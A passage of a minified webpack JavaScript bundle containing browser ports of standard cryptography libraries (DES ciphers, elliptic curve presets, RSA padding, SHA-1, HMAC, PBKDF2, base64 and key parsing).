this._mode.encrypt(this,t,this._decrypt)},h.prototype._final=function(){this._cipher.scrub()},t.exports=h},"0be8":function(t,e){e["des-ecb"]={key:8,iv:0},e["des-cbc"]=e.des={key:8,iv:8},e["des-ede3-cbc"]=e.des3={key:24,iv:8},e["des-ede3"]={key:24,iv:0},e["des-ede-cbc"]={key:16,iv:8},e["des-ede"]={key:16,iv:0}},"0cbb":function(t,e,i){"use strict";var r,n=e,o=i("7d92"),s=i("4136"),h=i("f3a3"),a=h.assert;function u(t){"short"===t.type?this.curve=new s.short(t):"edwards"===t.type?this.curve=new s.edwards(t):this.curve=new s.mont(t),this.g=this.curve.g,this.n=this.curve.n,this.hash=t.hash,a(this.g.validate(),"Invalid curve"),a(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function f(t,e){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){var i=new u(e);return Object.defineProperty(n,t,{configurable:!0,enumerable:!0,value:i}),i}})}n.PresetCurve=u,f("p192",{type:"short",prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:o.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),f("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:o.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),f("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:o.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),f("p384",{type:"short",prime:null,p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:o.sha384,gRed:!1,g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),f("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:o.sha512,gRed:!1,g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),f("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:o.sha256,gRed:!1,g:["9"]}),f("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:o.sha256,gRed:!1,g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{r=i("409b")}catch(l){r=void 0}f("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:o.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",r]})},"0d25":function(t,e,i){"use strict";t.exports=TypeError},"0da4":function(t,e,i){"use strict";var r=i("da3e"),n=i("3fb5"),o={};function s(t){r.equal(t.length,8,"Invalid IV length"),this.iv=new Array(8);for(var e=0;e<this.iv.length;e++)this.iv[e]=t[e]}function h(t){function e(e){t.call(this,e),this._cbcInit()}n(e,t);for(var i=Object.keys(o),r=0;r<i.length;r++){var s=i[r];e.prototype[s]=o[s]}return e.create=function(t){return new e(t)},e}e.instantiate=h,o._cbcInit=function(){var t=new s(this.options.iv);this._cbcState=t},o._update=function(t,e,i,r){var n=this._cbcState,o=this.constructor.super_.prototype,s=n.iv;if("encrypt"===this.type){for(var h=0;h<this.blockSize;h++)s[h]^=t[e+h];o._update.call(this,s,0,i,r);for(h=0;h<this.blockSize;h++)s[h]=i[r+h]}else{o._update.call(this,t,e,i,r);for(h=0;h<this.blockSize;h++)i[r+h]^=s[h];for(h=0;h<this.blockSize;h++)s[h]=t[e+h]}}},"0f2c":function(t,e,i){var r=i("2aee"),n=i("f460"),o=i("83d5"),s=i("0106"),h=i("a958"),a=i("98e6"),u=i("5291"),f=i("8707").Buffer;function l(t,e){var i=t.modulus.byteLength(),r=a("sha1").update(f.alloc(0)).digest(),s=r.length;if(0!==e[0])throw new Error("decryption error");var h=e.slice(1,s+1),u=e.slice(s+1),l=o(h,n(u,s)),c=o(u,n(l,i-s-1));if(d(r,c.slice(0,s)))throw new Error("decryption error");var p=s;while(0===c[p])p++;if(1!==c[p++])throw new Error("decryption error");return c.slice(p)}function c(t,e,i){var r=e.slice(0,2),n=2,o=0;while(0!==e[n++])if(n>=e.length){o++;break}var s=e.slice(2,n-1);if(("0002"!==r.toString("hex")&&!i||"0001"!==r.toString("hex")&&i)&&o++,s.length<8&&o++,o)throw new Error("decryption error");return e.slice(n)}function d(t,e){t=f.from(t),e=f.from(e);var i=0,r=t.length;t.length!==e.length&&(i++,r=Math.min(t.length,e.length));var n=-1;while(++n<r)i+=t[n]^e[n];return i}t.exports=function(t,e,i){var n;n=t.padding?t.padding:i?1:4;var o,a=r(t),d=a.modulus.byteLength();if(e.length>d||new s(e).cmp(a.modulus)>=0)throw new Error("decryption error");o=i?u(new s(e),a):h(e,a);var p=f.alloc(d-o.length);if(o=f.concat([p,o],d),4===n)return l(a,o);if(1===n)return c(a,o,i);if(3===n)return o;throw new Error("unknown padding")}},"0f7c":function(t,e,i){"use strict";var r=i("688e");t.exports=Function.prototype.bind||r},"116d":function(t,e,i){"use strict";t.exports=i("b4e8")},"11dc":function(t,e,i){"use strict";(function(e,r){var n=65536,o=4294967295;function s(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}var h=i("8707").Buffer,a=e.crypto||e.msCrypto;function u(t,e){if(t>o)throw new RangeError("requested too many random bytes");var i=h.allocUnsafe(t);if(t>0)if(t>n)for(var s=0;s<t;s+=n)a.getRandomValues(i.slice(s,s+n));else a.getRandomValues(i);return"function"===typeof e?r.nextTick((function(){e(null,i)})):i}a&&a.getRandomValues?t.exports=u:t.exports=s}).call(this,i("c8ba"),i("4362"))},"13e2":function(t,e,i){"use strict";var r=i("c3c0"),n=i("edc9"),o=i("aa56"),s=r.rotl32,h=r.sum32,a=r.sum32_5,u=o.ft_1,f=n.BlockHash,l=[1518500249,1859775393,2400959708,3395469782];function c(){if(!(this instanceof c))return new c;f.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}r.inherits(c,f),t.exports=c,c.blockSize=512,c.outSize=160,c.hmacStrength=80,c.padLength=64,c.prototype._update=function(t,e){for(var i=this.W,r=0;r<16;r++)i[r]=t[e+r];for(;r<i.length;r++)i[r]=s(i[r-3]^i[r-8]^i[r-14]^i[r-16],1);var n=this.h[0],o=this.h[1],f=this.h[2],c=this.h[3],d=this.h[4];for(r=0;r<i.length;r++){var p=~~(r/20),m=a(s(n,5),u(p,o,f,c),d,i[r],l[p]);d=c,c=f,f=s(o,30),o=n,n=m}this.h[0]=h(this.h[0],n),this.h[1]=h(this.h[1],o),this.h[2]=h(this.h[2],f),this.h[3]=h(this.h[3],c),this.h[4]=h(this.h[4],d)},c.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},1409:function(t,e,i){"use strict";t.exports=ReferenceError},1545:function(t,e,i){"use strict";e.utils=i("5ee7"),e.Cipher=i("0184"),e.DES=i("4e2b"),e.CBC=i("0da4"),e.EDE=i("1fec")},1696:function(t,e,i){"use strict";t.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),i=Object(e);if("string"===typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(i))return!1;var r=42;for(var n in t[e]=r,t)return!1;if("function"===typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var s=Object.getOwnPropertyDescriptor(t,e);if(s.value!==r||!0!==s.enumerable)return!1}return!0}},"17aa":function(t,e,i){"use strict";t.exports=Math.abs},"17bc":function(t,e,i){"use strict";var r=i("a284");t.exports=r.getPrototypeOf||null},"1a2a":function(t,e,i){"use strict";var r=i("3fb5"),n=i("d424"),o=i("6430"),s=i("8707").Buffer,h=i("5a76"),a=i("b5ca"),u=i("69f2"),f=s.alloc(128);function l(t,e){o.call(this,"digest"),"string"===typeof e&&(e=s.from(e));var i="sha512"===t||"sha384"===t?128:64;if(this._alg=t,this._key=e,e.length>i){var r="rmd160"===t?new a:u(t);e=r.update(e).digest()}else e.length<i&&(e=s.concat([e,f],i));for(var n=this._ipad=s.allocUnsafe(i),h=this._opad=s.allocUnsafe(i),l=0;l<i;l++)n[l]=54^e[l],h[l]=92^e[l];this._hash="rmd160"===t?new a:u(t),this._hash.update(n)}r(l,o),l.prototype._update=function(t){this._hash.update(t)},l.prototype._final=function(){var t=this._hash.digest(),e="rmd160"===this._alg?new a:u(this._alg);return e.update(this._opad).update(t).digest()},t.exports=function(t,e){return t=t.toLowerCase(),"rmd160"===t||"ripemd160"===t?new l("rmd160",e):"md5"===t?new n(h,e):new l(t,e)}},"1c46":function(t,e,i){"use strict";e.randomBytes=e.rng=e.pseudoRandomBytes=e.prng=i("11dc"),e.createHash=e.Hash=i("98e6"),e.createHmac=e.Hmac=i("1a2a");var r=i("116d"),n=Object.keys(r),o=["sha1","sha224","sha256","sha384","sha512","md5","rmd160"].concat(n);e.getHashes=function(){return o};var s=i("a099");e.pbkdf2=s.pbkdf2,e.pbkdf2Sync=s.pbkdf2Sync;var h=i("956a");e.Cipher=h.Cipher,e.createCipher=h.createCipher,e.Cipheriv=h.Cipheriv,e.createCipheriv=h.createCipheriv,e.Decipher=h.Decipher,e.createDecipher=h.createDecipher,e.Decipheriv=h.Decipheriv,e.createDecipheriv=h.createDecipheriv,e.getCiphers=h.getCiphers,e.listCiphers=h.listCiphers;var a=i("00dc");e.DiffieHellmanGroup=a.DiffieHellmanGroup,e.createDiffieHellmanGroup=a.createDiffieHellmanGroup,e.getDiffieHellman=a.getDiffieHellman,e.createDiffieHellman=a.createDiffieHellman,e.DiffieHellman=a.DiffieHellman;var u=i("b692");e.createSign=u.createSign,e.Sign=u.Sign,e.createVerify=u.createVerify,e.Verify=u.Verify,e.createECDH=i("e1d3");var f=i("6442");e.publicEncrypt=f.publicEncrypt,e.privateEncrypt=f.privateEncrypt,e.publicDecrypt=f.publicDecrypt,e.privateDecrypt=f.privateDecrypt;var l=i("75cc");e.randomFill=l.randomFill,e.randomFillSync=l.randomFillSync,e.createCredentials=function(){throw new Error("sorry, createCredentials is not implemented yet\nwe accept pull requests\nhttps://github.com/browserify/crypto-browserify")},e.constants={DH_CHECK_P_NOT_SAFE_PRIME:2,DH_CHECK_P_NOT_PRIME:1,DH_UNABLE_TO_CHECK_GENERATOR:4,DH_NOT_SUITABLE_GENERATOR:8,NPN_ENABLED:1,ALPN_ENABLED:1,RSA_PKCS1_PADDING:1,RSA_SSLV23_PADDING:2,RSA_NO_PADDING:3,RSA_PKCS1_OAEP_PADDING:4,RSA_X931_PADDING:5,RSA_PKCS1_PSS_PADDING:6,POINT_CONVERSION_COMPRESSED:2,POINT_CONVERSION_UNCOMPRESSED:4,POINT_CONVERSION_HYBRID:6}},"1e3c":function(t,e,i){var r=i("6430"),n=i("1545"),o=i("3fb5"),s=i("8707").Buffer,h={"des-ede3-cbc":n.CBC.instantiate(n.EDE),"des-ede3":n.EDE,"des-ede-cbc":n.CBC.instantiate(n.EDE),"des-ede":n.EDE,"des-cbc":n.CBC.instantiate(n.DES),"des-ecb":n.DES};function a(t){r.call(this);var e,i=t.mode.toLowerCase(),n=h[i];e=t.decrypt?"decrypt":"encrypt";var o=t.key;s.isBuffer(o)||(o=s.from(o)),"des-ede"!==i&&"des-ede-cbc"!==i||(o=s.concat([o,o.slice(0,8)]));var a=t.iv;s.isBuffer(a)||(a=s.from(a)),this._des=n.create({key:o,iv:a,type:e})}h.des=h["des-cbc"],h.des3=h["des-ede3-cbc"],t.exports=a,o(a,r),a.prototype._update=function(t){return s.from(this._des.update(t))},a.prototype._final=function(){return s.from(this._des.final())}},"1fb5":function(t,e,i){"use strict";e.byteLength=f,e.toByteArray=c,e.fromByteArray=m;for(var r=[],n=[],o="undefined"!==typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h=0,a=s.length;h<a;++h)r[h]=s[h],n[s.charCodeAt(h)]=h;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var i=t.indexOf("=");-1===i&&(i=e);var r=i===e?0:4-i%4;return[i,r]}function f(t){var e=u(t),i=e[0],r=e[1];return 3*(i+r)/4-r}function l(t,e,i){return 3*(e+i)/4-i}function c(t){var e,i,r=u(t),s=r[0],h=r[1],a=new o(l(t,s,h)),f=0,c=h>0?s-4:s;for(i=0;i<c;i+=4)e=n[t.charCodeAt(i)]<<18|n[t.charCodeAt(i+1)]<<12|n[t.charCodeAt(i+2)]<<6|n[t.charCodeAt(i+3)],a[f++]=e>>16&255,a[f++]=e>>8&255,a[f++]=255&e;return 2===h&&(e=n[t.charCodeAt(i)]<<2|n[t.charCodeAt(i+1)]>>4,a[f++]=255&e),1===h&&(e=n[t.charCodeAt(i)]<<10|n[t.charCodeAt(i+1)]<<4|n[t.charCodeAt(i+2)]>>2,a[f++]=e>>8&255,a[f++]=255&e),a}function d(t){return r[t>>18&63]+r[t>>12&63]+r[t>>6&63]+r[63&t]}function p(t,e,i){for(var r,n=[],o=e;o<i;o+=3)r=(t[o]<<16&16711680)+(t[o+1]<<8&65280)+(255&t[o+2]),n.push(d(r));return n.join("")}function m(t){for(var e,i=t.length,n=i%3,o=[],s=16383,h=0,a=i-n;h<a;h+=s)o.push(p(t,h,h+s>a?a:h+s));return 1===n?(e=t[i-1],o.push(r[e>>2]+r[e<<4&63]+"==")):2===n&&(e=(t[i-2]<<8)+t[i-1],o.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"=")),o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},"1fec":function(t,e,i){"use strict";var r=i("da3e"),n=i("3fb5"),o=i("0184"),s=i("4e2b");function h(t,e){r.equal(e.length,24,"Invalid key length");var i=e.slice(0,8),n=e.slice(8,16),o=e.slice(16,24);this.ciphers="encrypt"===t?[s.create({type:"encrypt",key:i}),s.create({type:"decrypt",key:n}),s.create({type:"encrypt",key:o})]:[s.create({type:"decrypt",key:o}),s.create({type:"encrypt",key:n}),s.create({type:"decrypt",key:i})]}function a(t){o.call(this,t);var e=new h(this.type,this.options.key);this._edeState=e}n(a,o),t.exports=a,a.create=function(t){return new a(t)},a.prototype._update=function(t,e,i,r){var n=this._edeState;n.ciphers[0]._update(t,e,i,r),n.ciphers[1]._update(i,r,i,r),n.ciphers[2]._update(i,r,i,r)},a.prototype._pad=s.prototype._pad,a.prototype._unpad=s.prototype._unpad},"206d":function(t,e,i){"use strict";(function(e){var r,n,o=i("6a4b").Buffer,s=i("7d2a"),h=i("9f9d"),a=i("e07b"),u=i("8be6"),f=e.crypto&&e.crypto.subtle,l={sha:"SHA-1","sha-1":"SHA-1",sha1:"SHA-1",sha256:"SHA-256","sha-256":"SHA-256",sha384:"SHA-384","sha-384":"SHA-384","sha-512":"SHA-512",sha512:"SHA-512"},c=[];function d(){return n||(n=e.process&&e.process.nextTick?e.process.nextTick:e.queueMicrotask?e.queueMicrotask:e.setImmediate?e.setImmediate:e.setTimeout,n)}function p(t,e,i,r,n){return f.importKey("raw",t,{name:"PBKDF2"},!1,["deriveBits"]).then((function(t){return f.deriveBits({name:"PBKDF2",salt:e,iterations:i,hash:{name:n}},t,r<<3)})).then((function(t){return o.from(t)}))}function m(t){if(e.process&&!e.process.browser)return Promise.resolve(!1);if(!f||!f.importKey||!f.deriveBits)return Promise.resolve(!1);if(void 0!==c[t])return c[t];r=r||o.alloc(8);var i=p(r,r,10,128,t).then((function(){return!0}),(function(){return!1}));return c[t]=i,i}function b(t,e){t.then((function(t){d()((function(){e(null,t)}))}),(function(t){d()((function(){e(t)}))}))}t.exports=function(t,i,r,n,o,f){if("function"===typeof o&&(f=o,o=void 0),s(r,n),t=u(t,h,"Password"),i=u(i,h,"Salt"),"function"!==typeof f)throw new Error("No callback provided to pbkdf2");o=o||"sha1";var c=l[o.toLowerCase()];c&&"function"===typeof e.Promise?b(m(c).then((function(e){return e?p(t,i,r,n,c):a(t,i,r,n,o)})),f):d()((function(){var e;try{e=a(t,i,r,n,o)}catch(s){return void f(s)}f(null,e)}))}}).call(this,i("c8ba"))},"20f6":function(t,e,i){var r=e;r.der=i("cfbd"),r.pem=i("8df7")},2137:function(t,e,i){"use strict";var r=i("c3c0"),n=i("da3e");function o(t,e,i){if(!(this instanceof o))return new o(t,e,i);this.Hash=t,this.blockSize=t.blockSize/8,this.outSize=t.outSize/8,this.inner=null,this.outer=null,this._init(r.toArray(e,i))}t.exports=o,o.prototype._init=function(t){t.length>this.blockSize&&(t=(new this.Hash).update(t).digest()),n(t.length<=this.blockSize);for(var e=t.length;e<this.blockSize;e++)t.push(0);for(e=0;e<t.length;e++)t[e]^=54;for(this.inner=(new this.Hash).update(t),e=0;e<t.length;e++)t[e]^=106;this.outer=(new this.Hash).update(t)},o.prototype.update=function(t,e){return this.inner.update(t,e),this},o.prototype.digest=function(t){return this.outer.update(this.inner.digest()),this.outer.digest(t)}},"21d0":function(t,e,i){"use strict";var r,n,o=Function.prototype.toString,s="object"===typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"===typeof s&&"function"===typeof Object.defineProperty)try{r=Object.defineProperty({},"length",{get:function(){throw n}}),n={},s((function(){throw 42}),null,r)}catch(M){M!==n&&(s=null)}else s=null;var h=/^\s*class\b/,a=function(t){try{var e=o.call(t);return h.test(e)}catch(i){return!1}},u=function(t){try{return!a(t)&&(o.call(t),!0)}catch(e){return!1}},f=Object.prototype.toString,l="[object Object]",c="[object Function]",d="[object GeneratorFunction]",p="[object HTMLAllCollection]",m="[object HTML document.all class]",b="[object HTMLCollection]",v="function"===typeof Symbol&&!!Symbol.toStringTag,g=!(0 in[,]),y=function(){return!1};if("object"===typeof document){var w=document.all;f.call(w)===f.call(document.all)&&(y=function(t){if((g||!t)&&("undefined"===typeof t||"object"===typeof t))try{var e=f.call(t);return(e===p||e===m||e===b||e===l)&&null==t("")}catch(i){}return!1})}t.exports=s?function(t){if(y(t))return!0;if(!t)return!1;if("function"!==typeof t&&"object"!==typeof t)return!1;try{s(t,null,r)}catch(e){if(e!==n)return!1}return!a(t)&&u(t)}:function(t){if(y(t))return!0;if(!t)return!1;if("function"!==typeof t&&"object"!==typeof t)return!1;if(v)return u(t);if(a(t))return!1;var e=f.call(t);return!(e!==c&&e!==d&&!/^\[object HTML/.test(e))&&u(t)}},"27bf":function(t,e,i){"use strict";t.exports=s;var r=i("b19a"),n=Object.create(i("3a7c"));function o(t,e){var i=this._transformState;i.transforming=!1;var r=i.writecb;if(!r)return this.emit("error",new Error("write callback called multiple times"));i.writechunk=null,i.writecb=null,null!=e&&this.push(e),r(t);var n=this._readableState;n.reading=!1,(n.needReadable||n.length<n.highWaterMark)&&this._read(n.highWaterMark)}function s(t){if(!(this instanceof s))return new s(t);r.call(this,t),this._transformState={afterTransform:o.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"===typeof t.transform&&(this._transform=t.transform),"function"===typeof t.flush&&(this._flush=t.flush)),this.on("prefinish",h)}function h(){var t=this;"function"===typeof this._flush?this._flush((function(e,i){a(t,e,i)})):a(this,null,null)}function a(t,e,i){if(e)return t.emit("error",e);if(null!=i&&t.push(i),t._writableState.length)throw new Error("Calling transform done when ws.length != 0");if(t._transformState.transforming)throw new Error("Calling transform done when still transforming");return t.push(null)}n.inherits=i("3fb5"),n.inherits(s,r),s.prototype.push=function(t,e){return this._transformState.needTransform=!1,r.prototype.push.call(this,t,e)},s.prototype._transform=function(t,e,i){throw new Error("_transform() is not implemented")},s.prototype._write=function(t,e,i){var r=this._transformState;if(r.writecb=i,r.writechunk=t,r.writeencoding=e,!r.transforming){var n=this._readableState;(r.needTransform||n.needReadable||n.length<n.highWaterMark)&&this._read(n.highWaterMark)}},s.prototype._read=function(t){var e=this._transformState;null!==e.writechunk&&e.writecb&&!e.transforming?(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform)):e.needTransform=!0},s.prototype._destroy=function(t,e){var i=this;r.prototype._destroy.call(this,t,(function(t){e(t),i.emit("close")}))}},2801:function(t){t.exports=JSON.parse('{"name":"elliptic","version":"6.6.1","description":"EC cryptography","main":"lib/elliptic.js","files":["lib"],"scripts":{"lint":"eslint lib test","lint:fix":"npm run lint -- --fix","unit":"istanbul test _mocha --reporter=spec test/index.js","test":"npm run lint && npm run unit","version":"grunt dist && git add dist/"},"repository":{"type":"git","url":"git@github.com:indutny/elliptic"},"keywords":["EC","Elliptic","curve","Cryptography"],"author":"Fedor Indutny <fedor@indutny.com>","license":"MIT","bugs":{"url":"https://github.com/indutny/elliptic/issues"},"homepage":"https://github.com/indutny/elliptic","devDependencies":{"brfs":"^2.0.2","coveralls":"^3.1.0","eslint":"^7.6.0","grunt":"^1.2.1","grunt-browserify":"^5.3.0","grunt-cli":"^1.3.2","grunt-contrib-connect":"^3.0.0","grunt-contrib-copy":"^1.0.0","grunt-contrib-uglify":"^5.0.0","grunt-mocha-istanbul":"^5.0.2","grunt-saucelabs":"^9.0.1","istanbul":"^0.4.5","mocha":"^8.0.1"},"dependencies":{"bn.js":"^4.11.9","brorand":"^1.1.0","hash.js":"^1.0.0","hmac-drbg":"^1.0.1","inherits":"^2.0.4","minimalistic-assert":"^1.0.1","minimalistic-crypto-utils":"^1.0.1"}}')},"2aa9":function(t,e,i){"use strict";var r=i("6c3d");if(r)try{r([],"length")}catch(n){r=null}t.exports=r},"2aee":function(t,e,i){"use strict";var r=i("4111"),n=i("d70e"),o=i("4dd0"),s=i("fda6"),h=i("a099").pbkdf2Sync,a=i("7272").Buffer;function u(t,e){var i=t.algorithm.decrypt.kde.kdeparams.salt,r=parseInt(t.algorithm.decrypt.kde.kdeparams.iters.toString(),10),o=n[t.algorithm.decrypt.cipher.algo.join(".")],u=t.algorithm.decrypt.cipher.iv,f=t.subjectPrivateKey,l=parseInt(o.split("-")[1],10)/8,c=h(e,i,r,l,"sha1"),d=s.createDecipheriv(o,c,u),p=[];return p.push(d.update(f)),p.push(d["final"]()),a.concat(p)}function f(t){var e;"object"!==typeof t||a.isBuffer(t)||(e=t.passphrase,t=t.key),"string"===typeof t&&(t=a.from(t));var i,n,s=o(t,e),h=s.tag,f=s.data;switch(h){case"CERTIFICATE":n=r.certificate.decode(f,"der").tbsCertificate.subjectPublicKeyInfo;case"PUBLIC KEY":switch(n||(n=r.PublicKey.decode(f,"der")),i=n.algorithm.algorithm.join("."),i){case"1.2.840.113549.1.1.1":return r.RSAPublicKey.decode(n.subjectPublicKey.data,"der");case"1.2.840.10045.2.1":return n.subjectPrivateKey=n.subjectPublicKey,{type:"ec",data:n};case"1.2.840.10040.4.1":return n.algorithm.params.pub_key=r.DSAparam.decode(n.subjectPublicKey.data,"der"),{type:"dsa",data:n.algorithm.params};default:throw new Error("unknown key id "+i)}case"ENCRYPTED PRIVATE KEY":f=r.EncryptedPrivateKey.decode(f,"der"),f=u(f,e);case"PRIVATE KEY":switch(n=r.PrivateKey.decode(f,"der"),i=n.algorithm.algorithm.join("."),i){case"1.2.840.113549.1.1.1":return r.RSAPrivateKey.decode(n.subjectPrivateKey,"der");case"1.2.840.10045.2.1":return{curve:n.algorithm.curve,privateKey:r.ECPrivateKey.decode(n.subjectPrivateKey,"der").privateKey};case"1.2.840.10040.4.1":return n.algorithm.params.priv_key=r.DSAparam.decode(n.subjectPrivateKey,"der"),{type:"dsa",params:n.algorithm.params};default:throw new Error("unknown key id "+i)}case"RSA PUBLIC KEY":return r.RSAPublicKey.decode(f,"der");case"RSA PRIVATE KEY":return r.RSAPrivateKey.decode(f,"der");case"DSA PRIVATE KEY":return{type:"dsa",params:r.DSAPrivateKey.decode(f,"der")};case"EC PRIVATE KEY":return f=r.ECPrivateKey.decode(f,"der"),{curve:f.parameters.value,privateKey:f.privateKey};default:throw new Error("unknown key type "+h)}}f.signature=r.signature,t.exports=f},"2c63":function(t,e,i){t.exports=i("dc14")},3300:function(t,e,i){"use strict";var r=i("f3a3"),n=i("80af"),o=i("3fb5"),s=i("ea53"),h=r.assert;function a(t){s.call(this,"short",t),this.a=new n(t.a,16).toRed(this.red),this.b=new n(t.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(t),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}function u(t,e,i,r){s.BasePoint.call(this,t,"affine"),null===e&&null===i?(this.x=null,this.y=null,this.inf=!0):(this.x=new n(e,16),this.y=new n(i,16),r&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.inf=!1)}function f(t,e,i,r){s.BasePoint.call(this,t,"jacobian"),null===e&&null===i&&null===r?(this.x=this.curve.one,this.y=this.curve.one,this.z=new n(0)):(this.x=new n(e,16),this.y=new n(i,16),this.z=new 